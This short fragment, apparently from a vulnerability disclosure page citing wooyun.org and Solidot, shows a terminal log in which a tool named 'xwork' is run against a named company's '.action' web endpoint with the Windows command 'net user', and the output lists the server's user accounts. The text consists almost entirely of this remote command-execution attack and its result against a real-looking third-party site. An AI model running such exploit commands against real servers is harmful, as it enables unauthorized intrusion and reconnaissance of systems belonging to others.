 :~ $ ./xwork 'http://www.pmcitic.com/news/news!newsList_front.action' "net user"
[+] Now try to exploit the http
[-] Not found vulnerability :( , try to custom exploit .
[+] Input the url : http://www.pmcitic.com/news/news!newsList_front.action
[*] Now Exploit it !!
--------------------------------
\\ ?????
-------------------------------------------------------------------------------
admin Administrator Guest
HelpAssistant remoter SUPPORT_388945a0
??????????????????
--------------------------------
:~ $ _
Solidot
www.wooyun.org